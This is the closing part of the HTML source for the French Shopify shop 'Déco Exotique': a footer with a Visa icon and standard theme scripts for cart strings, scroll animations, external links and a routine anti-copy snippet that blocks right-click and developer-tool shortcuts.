                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Déco Exotique</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://deco-exotique.fr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
</body>
</html>
